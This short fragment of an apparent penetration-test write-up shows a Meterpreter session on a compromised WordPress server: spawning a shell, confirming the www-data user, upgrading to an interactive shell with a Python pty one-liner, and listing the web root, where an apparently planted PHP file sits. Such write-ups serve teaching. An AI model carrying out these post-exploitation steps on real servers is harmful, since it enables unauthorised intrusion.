 meterpreter > shell
Process 2019 created.
Channel 1 created.
whoami
www-data
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
PiQIhgQDgW.php wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
$
BY OFFENS